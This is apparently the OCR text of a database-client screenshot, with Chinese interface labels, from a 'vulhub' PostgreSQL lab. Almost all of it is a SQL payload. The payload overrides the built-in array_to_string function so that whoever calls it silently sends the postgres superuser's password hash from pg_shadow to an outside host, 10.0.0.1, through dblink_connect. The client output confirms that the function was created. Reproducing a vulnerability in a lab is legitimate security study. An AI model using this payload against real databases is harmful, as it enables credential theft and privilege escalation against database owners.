 文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 实体化视图 函数 角色 其它 查询 备份 自动运行 模型 图
phpstudy
postgre
postgres
vulhub
public
对象 * 无标题 - 查询
保存 查询创建工具 美化 SQL () 代码段
postgre vulhub 运行 停止 解释
1 CREATE FUNCTION public.array_to_string(anyarray,text) RETURNS TEXT AS $$
2 select dblink_connect((select 'hostaddr=10.0.0.1 port=5433 user=postgres password=chybeta
sslmode=disable dbname='||(SELECT passwd FROM pg_shadow WHERE usename='postgres')));
3 SELECT pg_catalog.array_to_string($1,$2);
4 $$ LANGUAGE SQL VOLATILE;
信息
CREATE FUNCTION public.array_to_string(anyarray,text) RETURNS TEXT AS $$
select dblink_connect((select 'hostaddr=10.0.0.1 port=5433 user=postgres
password=chybeta sslmode=disable dbname='||(SELECT passwd FROM pg_shadow WHERE
usename='postgres')));
SELECT pg_catalog.array_to_string($1,$2);
$$ LANGUAGE SQL VOLATILE
> OK
> 时间: 0.002s